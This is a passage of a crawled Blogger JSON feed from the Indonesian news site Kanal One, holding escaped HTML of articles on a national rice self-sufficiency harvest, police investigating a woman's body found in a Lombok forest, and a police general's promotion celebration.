2 juta petani dari seluruh Indonesia mengikuti secara daring, dengan titik utama nasional berada di Kecamatan Cilebar, Karawang, Jawa Barat.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam sambutannya, Presiden Prabowo menegaskan bahwa swasembada pangan bukan sekadar seremoni, melainkan hasil kerja keras kolektif seluruh elemen bangsa yang dimulai dari desa.\u003Cbr \/\u003E\u003Cbr \/\u003E“Hari ini kita umumkan secara resmi bahwa Indonesia kembali menjadi bangsa yang berdaulat pangan. Ini bukti bahwa bangsa Indonesia mampu berdiri di atas kaki sendiri”, tegas Presiden.\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan data Badan Pusat Statistik (BPS), hingga Desember 2025 produksi beras nasional mencapai 34,71 juta ton, dengan surplus sekitar 4 juta ton dibandingkan kebutuhan nasional. Sepanjang 2025, Indonesia tidak melakukan impor beras konsumsi maupun jagung pakan. Bahkan, FAO memproyeksikan produksi beras Indonesia mencapai 35,6 juta ton, sementara USDA menempatkan Indonesia sebagai salah satu negara dengan peningkatan produksi tertinggi di Asia Tenggara.\u003Cbr \/\u003E\u003Cbr \/\u003EPresiden Prabowo juga menyoroti kebijakan strategis pemerintah, termasuk kenaikan Harga Pembelian Pemerintah (HPP) gabah dari Rp5.500 menjadi Rp6.500 per kilogram, tertinggi sepanjang sejarah dan tanpa syarat. Kebijakan ini berdampak langsung pada kesejahteraan petani, tercermin dari Nilai Tukar Petani (NTP) nasional yang pada Desember 2025 mencapai 125,35.\u003Cbr \/\u003E\u003Cbr \/\u003ECadangan beras pemerintah di Bulog pun mencatatkan rekor tertinggi sepanjang sejarah, mencapai 3,39 juta ton dan sempat menembus 4,2 juta ton, sehingga pemerintah mampu menjaga stabilitas harga sekaligus menutup ruang praktik mafia pangan.\u003Cbr \/\u003E\u003Cbr \/\u003EMenteri Pertanian, Andi Amran Sulaiman menegaskan bahwa keberhasilan swasembada pangan dicapai melalui kebijakan tegas tanpa kompromi.\u003Cbr \/\u003E\u003Cbr \/\u003E“Kami tegas, bahkan mungkin dianggap kejam. Lebih dari 2.300 izin usaha pangan kami cabut, 76 tersangka kami proses dan 92 pejabat kami copot. Semua atas perintah langsung Bapak Presiden”, tegas Amran.\u003Cbr \/\u003E\u003Cbr \/\u003EDi tingkat daerah, Gubernur Iqbal, memaparkan bahwa program pro-petani telah menunjukkan hasil nyata. Pada 2024, Nilai Tukar Petani NTB mencapai 123 atau setara keuntungan 23 persen dan diproyeksikan meningkat menjadi 128 pada 2025 serta 131 pada 2026. Peningkatan ini didorong oleh turunnya biaya produksi, kelancaran irigasi, ketersediaan pupuk serta optimalisasi lahan pertanian yang mencapai 10 ribu hektare pada 2024 dan akan diperluas menjadi 14 ribu hektare.\u003Cbr \/\u003E\u003Cbr \/\u003E“Biaya makin turun, air mengalir lancar, pupuk tersedia. Petani tidak lagi terbebani. Ini hasil nyata dari instruksi Presiden Prabowo agar petani untung”, ujar Iqbal.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Desa Banyu Urip, Selamet Haryadi, menegaskan bahwa keberlanjutan pertanian sangat bergantung pada pengelolaan irigasi. Menurutnya, produktivitas sawah hanya dapat terjaga jika distribusi air berjalan optimal, baik melalui perbaikan saluran lama maupun pembangunan jaringan baru.\u003Cbr \/\u003E\u003Cbr \/\u003E“Air adalah nyawa petani. Selama irigasi terjaga, sawah tetap produktif dan petani bisa bertahan”, ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, Wakil Bupati Lombok Barat, Hj. Nurul Adha menyoroti dampak sosial sektor pertanian. Dirinya menyebutkan bahwa meskipun pertanian masih menjadi penyumbang terbesar angka kemiskinan, Program Optimalisasi Lahan (Oplah) mulai meningkatkan pendapatan petani dan mendorong mereka keluar dari garis kemiskinan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Sekarang desa justru menjadi tujuan. Gubernur, bahkan Kapolda turun langsung. Ini bukti pertanian tidak lagi dipinggirkan”, katanya.\u003Cbr \/\u003E\u003Cbr \/\u003EDari sisi global, Presiden Prabowo menegaskan Indonesia kini bukan hanya mampu mencukupi kebutuhan dalam negeri, tetapi juga berkontribusi bagi dunia. Sebanyak 10 ribu ton beras telah dikirim ke Palestina sebagai bentuk solidaritas kemanusiaan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Indonesia sekarang memberi, bukan lagi meminta”, ujar Presiden.\u003Cbr \/\u003E\u003Cbr \/\u003EPemerintah selanjutnya menetapkan hilirisasi pertanian sebagai agenda besar berikutnya. Pengolahan hasil pertanian di dalam negeri diproyeksikan membuka 8,6 juta lapangan kerja baru, sekaligus memperkuat sektor peternakan dan perikanan nasional.\u003Cbr \/\u003E\u003Cbr \/\u003ESatu tahun kepemimpinan Presiden Prabowo Subianto dan Wakil Presiden Gibran Rakabuming Raka dinilai telah mengubah wajah pertanian Indonesia. Dari desa hingga dunia, pertanian kini tidak hanya menjadi penopang ekonomi nasional, tetapi juga simbol kebangkitan dan kedaulatan bangsa.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/1265376704769083413\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/panen-raya-simbol-kebangkitan-pertanian.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1265376704769083413"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1265376704769083413"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/panen-raya-simbol-kebangkitan-pertanian.html","title":"Panen Raya, Simbol Kebangkitan Pertanian Indonesia"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf1eBgxGLBV2M4oXjl3eyF78DHiWD6HKAr9FfgGDngLFHcE34EoZdw-ylcLN2vZr5H70jfS7B1rbXvpFfzxJp62xVUvgHlKF0odUfmDyCci1Pv0AGt21c_uFBP3dcZ2UqveXk6Zi9hQ7Ou7HK0fHes_4lbyDoXna71zoR0C30gnHM9uCeQX3sFOsLyzB3s\/s72-w400-h225-c\/45289.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-869249012339435627"},"published":{"$t":"2026-01-07T13:27:00.002+08:00"},"updated":{"$t":"2026-01-07T13:27:17.053+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukrim"}],"title":{"type":"text","$t":"Penemuan Mayat Perempuan di Hutan Sekotong Gegerkan Warga, Polisi Lakukan Penyelidikan Mendalam"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV_pWhyfChCYvjFurT2hrCFXpi_TqRgQfQqzGbdVkOaIM4xi4-FQh-waw4EWU3sSinnTyWl6-vxRxvP4SCgmLtbjWUfWirjrctf8G3o8whsPt2wykUtQiL1BOMFpTapUw86zcNET-uclputiIXl_7f236UjrDO8cJ5saq3T8wEruNkHi3ms2VO_F5Y5xgi\/s1600\/1000350755.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Penemuan Mayat Perempuan di Hutan Sekotong Gegerkan Warga, Polisi Lakukan Penyelidikan Mendalam\" border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV_pWhyfChCYvjFurT2hrCFXpi_TqRgQfQqzGbdVkOaIM4xi4-FQh-waw4EWU3sSinnTyWl6-vxRxvP4SCgmLtbjWUfWirjrctf8G3o8whsPt2wykUtQiL1BOMFpTapUw86zcNET-uclputiIXl_7f236UjrDO8cJ5saq3T8wEruNkHi3ms2VO_F5Y5xgi\/w400-h266\/1000350755.jpg\" title=\"Penemuan Mayat Perempuan di Hutan Sekotong Gegerkan Warga, Polisi Lakukan Penyelidikan Mendalam\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANALONE, LOMBOK\u003C\/b\u003E – Masyarakat di Dusun Panggang, Desa Persiapan Belongas, Kecamatan Sekotong, Kabupaten Lombok Barat, dikejutkan oleh penemuan jenazah seorang perempuan di kawasan hutan setempat pada Selasa siang (6\/1\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPenemuan yang terjadi di area perbukitan ini segera ditangani oleh jajaran kepolisian dari Polsek Sekotong dan Polres Lombok Barat. Guna mengungkap penyebab pasti kematian korban.\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan identitas yang ditemukan, dikonfirmasi sebagai Jani, seorang perempuan berusia 41 tahun asal Dusun Dasan Bengkel, Desa Bonjeruk, Kecamatan Jonggat, Kabupaten Lombok Tengah. Korban berdomisili di Dusun Lebah Suren Desa Sekotong Tengah, Kec. Sekotong, Kab. Lombok Barat.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPenemuan ini bermula dari laporan warga yang melihat kondisi mengenaskan di area pepohonan di perbukitan Dusun Sauh.\u003Cbr \/\u003E\u003Cbr \/\u003EKronologi Penemuan oleh Penggembala Sapi\u003Cbr \/\u003E\u003Cbr \/\u003EPeristiwa ini pertama kali diketahui sekitar pukul 11.00 WITA oleh seorang anak berusia 8 tahun yang tengah menggembalakan sapi di area perbukitan Dusun Sauh.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESaat melintas di bawah sebuah pohon besar yang dikenal warga sebagai pohon goak, saksi mata terkejut melihat adanya bagian tubuh manusia yang menggantung dengan kondisi terikat kain.\u003Cbr \/\u003E\u003Cbr \/\u003EKetakutan melihat pemandangan tersebut, saksi langsung berlari kembali ke perkampungan untuk memberikan informasi kepada orang tua dan warga sekitar.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ELaporan ini kemudian diteruskan secara berjenjang hingga sampai ke telinga pihak kepolisian sektor Sekotong.\u003Cbr \/\u003E\u003Cbr \/\u003EKapolsek Sekotong, Polres Lombok Barat, Iptu I Ketut Suriarta, SH., M.I.Kom., membenarkan adanya laporan tersebut dan langsung mengerahkan personel ke lokasi kejadian yang cukup sulit dijangkau.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Begitu mendapatkan informasi mengenai penemuan mayat tersebut, kami segera menerjunkan Unit Reskrim beserta piket fungsi lainnya. Termasuk Tim Inafis Polres Lombok Barat, untuk melakukan olah TKP dan mengamankan lokasi,\" ujar Iptu I Ketut Suriarta saat dikonfirmasi media.\u003Cbr \/\u003E\u003Cbr \/\u003EProses Olah TKP dan Identifikasi Barang Bukti\u003Cbr \/\u003E\u003Cbr \/\u003ESetibanya di lokasi kejadian pada pukul 15.10 WITA, petugas kepolisian langsung melakukan sterilisasi area. Tim Inafis Polres Lombok Barat bekerja ekstra hati-hati dalam mengumpulkan bukti-bukti fisik di sekitar tempat penemuan jenazah.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan pengamatan awal, ditemukan tas yang berisi pakaian, sepatu, dompet, serta kartu identitas yang mengarah pada sosok Sdri. Jani.\u003Cbr \/\u003E\u003Cbr \/\u003EIptu I Ketut Suriarta menjelaskan bahwa kondisi jenazah saat ditemukan sudah sangat memprihatinkan.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ENamun, barang-barang milik korban yang ditemukan di sekitar lokasi menjadi petunjuk krusial dalam proses identifikasi awal.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Di sekitar lokasi penemuan mayat, anggota kami menemukan tas yang berisi pakaian korban serta dokumen identitas atas nama Sdri. Jani. Berdasarkan KTP yang ditemukan,\" jelas Kapolsek Sekotong.\u003Cbr \/\u003E\u003Cbr \/\u003ESetelah proses olah TKP selesai, jenazah kemudian dievakuasi menggunakan kantong jenazah dan dibawa menuju Rumah Sakit Bhayangkara Mataram pada sore harinya untuk menjalani prosedur medis lebih lanjut.\u003Cbr \/\u003E\u003Cbr \/\u003EPihak Keluarga Melakukan Konfirmasi Identitas\u003Cbr \/\u003E\u003Cbr \/\u003EKabar mengenai penemuan mayat ini dengan cepat menyebar hingga ke telinga warga Dusun Lebah Suren, Desa Sekotong Tengah.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESekitar pukul 17.30 WITA, Kepala Dusun setempat bersama rombongan warga mendatangi Mapolsek Sekotong untuk memastikan identitas korban.\u003Cbr \/\u003E\u003Cbr \/\u003ESalah satu warga, yang merupakan kerabat korban, meminta izin kepada petugas untuk memeriksa barang-barang yang ditemukan di lokasi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EIsak tangis kerabat pecah ketika mengenali barang-barang tersebut, seperti sepatu dan pakaian, sebagai milik saudara perempuannya.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Pihak keluarga telah datang dan memastikan bahwa barang-barang yang kami amankan memang benar milik saudara mereka. Saat ini, kami tetap mengikuti prosedur hukum yang berlaku untuk memastikan penyebab kematian,\" tambah Iptu I Ketut Suriarta.\u003Cbr \/\u003E\u003Cbr \/\u003EJenazah Dititipkan di RS Bhayangkara untuk Autopsi\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, Kasat Reskrim, Polres Lombok Barat, Polda NTB, AKP Lalu Eka Arya Mardiwinata, S.H., M.H., menjelasakan bahwa meskipun identitas telah terungkap, pihak kepolisian belum bisa menyimpulkan penyebab kematian korban.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPenyelidikan masih terus dikembangkan dengan mengumpulkan keterangan dari para saksi, termasuk saksi pertama yang menemukan korban dan warga di lokasi penemuan.\u003Cbr \/\u003E\u003Cbr \/\u003EHingga berita ini diturunkan, jenazah korban masih dititipkan di ruang jenazah Rumah Sakit Bhayangkara.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EAKP Lalu Eka Arya menjelasakan bahwa, rencananya hari dilaksanakan visum terhadap korban, guna kepentingan penyelidikan dan penyidikan.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Langkah selanjutnya adalah menunggu hasil visum dari tim medis RS Bhayangkara. Kami berkomitmen untuk menangani kasus ini secara transparan dan profesional agar penyebab kematian korban dapat segera terungkap secara terang benderang,\" pungkas AKP Lalu Eka Arya Mardiwinata, S.H., M.H.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/869249012339435627\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/penemuan-mayat-perempuan-di-hutan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/869249012339435627"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/869249012339435627"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/penemuan-mayat-perempuan-di-hutan.html","title":"Penemuan Mayat Perempuan di Hutan Sekotong Gegerkan Warga, Polisi Lakukan Penyelidikan Mendalam"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV_pWhyfChCYvjFurT2hrCFXpi_TqRgQfQqzGbdVkOaIM4xi4-FQh-waw4EWU3sSinnTyWl6-vxRxvP4SCgmLtbjWUfWirjrctf8G3o8whsPt2wykUtQiL1BOMFpTapUw86zcNET-uclputiIXl_7f236UjrDO8cJ5saq3T8wEruNkHi3ms2VO_F5Y5xgi\/s72-w400-h266-c\/1000350755.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3251158590105757376"},"published":{"$t":"2026-01-06T12:33:00.003+08:00"},"updated":{"$t":"2026-01-06T12:33:45.304+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"}],"title":{"type":"text","$t":"Naik Bintang Satu, Brigjen Lalu Iwan Mahardan Rayakan Syukuran Bersama Wartawan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_NAzwyRRfkA2WhxTchvWhRtQ37QHHtVJqNwyXzuVP3B9EKDxF2ZfvT3-Z9eOIwsygWs1wZm16cI8IXzsrr-llpDBOm2HKyN-DGcjotlg-T2M7Ny6u3M7Fufc9rfkcMsKEGLOvL0L-BTfY_zySlY08Z5eTvwq_1Gu6tAEHPm6qSPh2OrIUyMoThksepHls\/s1600\/43109.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Naik Bintang Satu, Brigjen Lalu Iwan Mahardan Rayakan Syukuran Bersama Wartawan\" border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_NAzwyRRfkA2WhxTchvWhRtQ37QHHtVJqNwyXzuVP3B9EKDxF2ZfvT3-Z9eOIwsygWs1wZm16cI8IXzsrr-llpDBOm2HKyN-DGcjotlg-T2M7Ny6u3M7Fufc9rfkcMsKEGLOvL0L-BTfY_zySlY08Z5eTvwq_1Gu6tAEHPm6qSPh2OrIUyMoThksepHls\/w400-h225\/43109.jpg\" title=\"Naik Bintang Satu, Brigjen Lalu Iwan Mahardan Rayakan Syukuran Bersama Wartawan\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Sosok putra daerah Nusa Tenggara Barat kembali menorehkan kiprah di level nasional. Brigjen Pol Lalu Muhammad Iwan Mahardan, S.I.K., M.M. menggelar selamatan dan syukuran atas kenaikan pangkat dari Komisaris Besar Polisi menjadi Brigadir Jenderal Polisi pada akhir 2025, Senin (5\/1\/2026) malam.\u003Cbr \/\u003E\u003Cbr \/\u003EAcara berlangsung di kediaman Brigjen Lalu Iwan Mahardan, Jalan Penas IX Dasan Geres, Lombok Barat. Sebanyak 60 wartawan dari berbagai media di NTB hadir dalam suasana penuh kehangatan dan kebersamaan.\u003Cbr \/\u003E\u003Cbr \/\u003ESaat ini, Brigjen Pol Lalu Iwan Mahardan mengemban amanah nasional, sebagai Sekretaris Deputi (Sesdep) Badan Gizi Nasional (BGN) RI. Di tengah tanggung jawab tingkat pusat, ia tetap menjaga kedekatan dengan daerah asal serta insan pers NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilsakgkMxsIOUV57OZETGZc0qKvfWbafGrMHg-3UOgeCPo04YJcDE5FDhfecOqnLArNro9oYlt224BEvdU8SNpTRVcXVH_zD6RkeTid_Wa5uso0gVcSXF92dSsgKP9V8m3YbKr00BWeuB4scONM-d__1WYxh9p0J43wG7F15JcsyTxLmq2qbv5vs431ShC\/s1600\/43108.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilsakgkMxsIOUV57OZETGZc0qKvfWbafGrMHg-3UOgeCPo04YJcDE5FDhfecOqnLArNro9oYlt224BEvdU8SNpTRVcXVH_zD6RkeTid_Wa5uso0gVcSXF92dSsgKP9V8m3YbKr00BWeuB4scONM-d__1WYxh9p0J43wG7F15JcsyTxLmq2qbv5vs431ShC\/w400-h225\/43108.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESyukuran bersama wartawan menjadi kegiatan kedua setelah rangkaian doa sebelumnya. Momentum ini sekaligus menjadi ajang silaturahmi antara figur Polri berdarah NTB, dengan para jurnalis kampung halaman.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam sambutan pembuka, Brigjen Pol Lalu Iwan Mahardan didampingi sang istri, Ny. Hyrnike Soemadireja Iwan Mahardan, menyampaikan rasa syukur serta apresiasi atas kehadiran para wartawan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Saya mengucapkan terima kasih dan rasa syukur atas kehadiran rekan-rekan wartawan malam ini. Kebersamaan seperti ini sangat berarti bagi saya dan keluarga,” ujar Brigjen Lalu Iwan Mahardan.\u003Cbr \/\u003E\u003Cbr \/\u003EIa juga menyampaikan jika pada Sabtu (3\/1\/2026), di lokasi yang sama, telah digelar kegiatan yasinan dan santunan bagi 71 anak yatim piatu, sebagai bagian dari rangkaian ungkapan rasa syukur.\u003Cbr \/\u003E\u003Cbr \/\u003EKetua Dewan Kehormatan Daerah (DKD) PWI NTB, H. Abdus Syukur, S.H., hadir dan menyampaikan ucapan selamat atas nama segenap wartawan NTB. Ia menilai capaian Brigjen Lalu Iwan Mahardan sebagai kebanggaan daerah, karena berhasil menembus jajaran Perwira Tinggi Polri bintang satu, sekaligus dipercaya mengemban tugas strategis nasional.\u003Cbr \/\u003E\u003Cbr \/\u003E“Kami mengucapkan selamat atas kenaikan pangkat Bapak Brigjen Pol Lalu Iwan Mahardan. Semoga amanah dan terus memberi teladan,” kata Abdus Syukur.\u003Cbr \/\u003E\u003Cbr \/\u003EAcara syukuran berlangsung penuh keakraban. Ramah tamah, obrolan santai, serta suasana kegembiraan mewarnai pertemuan antara Brigjen Pol Lalu Iwan Mahardan dan para wartawan NTB hingga malam berakhir.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3251158590105757376\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/naik-bintang-satu-brigjen-lalu-iwan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3251158590105757376"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3251158590105757376"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/naik-bintang-satu-brigjen-lalu-iwan.html","title":"Naik Bintang Satu, Brigjen Lalu Iwan Mahardan Rayakan Syukuran Bersama Wartawan"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_NAzwyRRfkA2WhxTchvWhRtQ37QHHtVJqNwyXzuVP3B9EKDxF2ZfvT3-Z9eOIwsygWs1wZm16cI8IXzsrr-llpDBOm2HKyN-DGcjotlg-T2M7Ny6u3M7Fufc9rfkcMsKEGLOvL0L-BTfY_zySlY08Z5eTvwq_1Gu6tAEHPm6qSPh2OrIUyMoThksepHls\/s72-w400-h225-c\/43109.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kanalone.co.id/feeds/posts/default/-/Life%20Style?alt=json-in-script&max-results=3&callback=jQuery3710741983140137491_1768733440491&_=1768733440492
body_size: 5062
content:
// API callback
jQuery3710741983140137491_1768733440491({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345"},"updated":{"$t":"2026-01-18T09:31:31.677+08:00"},"category":[{"term":"Headline"},{"term":"Sosial"},{"term":"Mataram"},{"term":"Politik"},{"term":"Lombok"},{"term":"Ekbis"},{"term":"Pilkada"},{"term":"Nasional"},{"term":"Hukrim"},{"term":"Pendidikan"},{"term":"Internasional"},{"term":"NTB"},{"term":"Pariwisata"},{"term":"Olahraga"},{"term":"Peristiwa"},{"term":"Life Style"},{"term":"Opini"},{"term":"Sport"},{"term":"Kesehatan"},{"term":"Pilihan Editor"},{"term":"Sumbawa"},{"term":"Khazanah"},{"term":"Bencana"},{"term":"Bola"},{"term":"MotoGP"},{"term":"Covid19"},{"term":"Ekraf"},{"term":"Selebritis"},{"term":"Video"}],"title":{"type":"text","$t":"KANAL ONE"},"subtitle":{"type":"html","$t":"Kanal One hadir sebagai kanal media digital multiperan yang menghadirkan informasi, edukasi, hiburan, dan inspirasi dalam satu wadah terpadu. Mengusung tagline Satu Kanal untuk Semua."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/-\/Life+Style?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/search\/label\/Life%20Style"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/-\/Life+Style\/-\/Life+Style?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"KANAL 